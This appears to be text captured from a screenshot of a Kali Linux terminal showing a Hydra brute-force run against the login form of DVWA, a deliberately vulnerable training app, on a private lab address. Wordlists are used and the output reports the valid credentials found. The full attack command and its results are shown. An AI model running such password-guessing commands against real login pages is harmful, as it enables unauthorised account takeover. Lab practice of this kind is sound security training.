 File Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/wordlists/metasploit]
└─$ hydra -L ~/metasploit_users.txt -P unix_passwords.txt 10.0.2.9 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:login.php"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 14:27:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8072 login tries (l:8/p:1009), ~505 tries per task
[DATA] attacking http-post-form://10.0.2.9:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:login.php
[STATUS] 2586.00 tries/min, 2586 tries in 00:01h, 5486 to do in 00:03h, 16 active
[STATUS] 2614.00 tries/min, 5228 tries in 00:02h, 2844 to do in 00:02h, 16 active
[80][http-post-form] host: 10.0.2.9   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 14:29:50
┌──(kali㉿kali)-[/usr/share/wordlists/metasploit]
└─$